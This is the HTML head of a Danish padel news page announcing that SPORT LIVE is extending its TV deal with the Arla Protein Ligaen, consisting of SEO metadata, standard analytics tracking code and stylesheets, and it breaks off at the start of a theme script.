

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/
body_size: 37462
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen</title>
	<link rel="canonical" href="https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen" />
	<meta property="og:description" content="Også fremover vil padel-entusiaster kunne følge Arla Protein Ligaen på skærmen. Padel i Danmark (som er padelsamarbejdet mellem DTF og DGI) og SPORT LIVE har valgt at forlænge deres tv-aftale. Der er planlagt fem direkte tv-kampe samt slutspillet fra den bedste række i Arla Protein Ligaen på SPORT LIVE i efteråret." />
	<meta property="og:url" content="https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:published_time" content="2023-07-19T18:03:00+00:00" />
	<meta property="article:modified_time" content="2023-10-26T06:43:07+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Padelbladet.dk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Padelbladet.dk" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#article","isPartOf":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/"},"author":{"name":"Padelbladet.dk","@id":"https://www.padelbladet.dk/#/schema/person/03b7be498943da26033ae2fd15be3a48"},"headline":"SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen","datePublished":"2023-07-19T18:03:00+00:00","dateModified":"2023-10-26T06:43:07+00:00","mainEntityOfPage":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://www.padelbladet.dk/#organization"},"image":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg","keywords":["Arla Protein Ligaen","Padel i Danmark","SPORT LIVE","TV"],"articleSection":["Arla Protein Ligaen","Kort nyhed"],"inLanguage":"da-DK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#respond"]}]},{"@type":"WebPage","@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/","url":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/","name":"SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg","datePublished":"2023-07-19T18:03:00+00:00","dateModified":"2023-10-26T06:43:07+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg","width":2048,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]},{"@type":"Person","@id":"https://www.padelbladet.dk/#/schema/person/03b7be498943da26033ae2fd15be3a48","name":"Padelbladet.dk","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/person/image/","url":"https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg","caption":"Padelbladet.dk"},"description":"Padelbladet.dk er Danmarks største digitale padelunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra padelverdenen – både fra Danmark og internationalt.","url":"https://www.padelbladet.dk/author/padelbladet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen-kommentar-feed" href="https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fsport-live-forlaenger-tv-aftale-med-arla-protein-ligaen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fsport-live-forlaenger-tv-aftale-med-arla-protein-ligaen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69757bc661c0e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=760' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen" />
<meta property="og:url" content="https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/" />
<meta property="og:description" content="Også fremover vil padel-entusiaster kunne følge Arla Protein Ligaen på skærmen. Padel i Danmark (som er padelsamarbejdet mellem DTF og DGI) og SPORT LIVE har valgt at forlænge deres tv-aftale. Der …" />
<meta property="article:published_time" content="2023-07-19T18:03:00+00:00" />
<meta property="article:modified_time" content="2023-10-26T06:43:07+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1152" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
